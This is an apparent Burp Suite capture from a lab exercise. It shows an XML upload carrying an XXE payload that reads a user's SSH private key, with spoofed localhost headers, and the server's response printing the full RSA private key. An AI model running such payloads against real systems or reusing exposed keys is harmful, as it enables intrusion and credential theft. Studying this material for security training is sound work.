 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/82.0.4085.6 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------4504104071011193666103366321
Content-Length: 462
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
-----------------------------4504104071011193666103366321
Content-Disposition: form-data; name="file"; filename="xxe.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////home/roosa/.ssh/id_rsa " >
]>
<foo>
<Author>Gerh</Author>
<Subject>BinaryChaos</Subject>
<Content>&xxe;</Content>
</foo>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
PROCESSED BLOGPOST:
Author: Gerh
Subject: BinaryChaos
Content: -----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
URL for later reference: /uploads/xxe.xml
File path: /home/roosa/deploy/src
? < + > home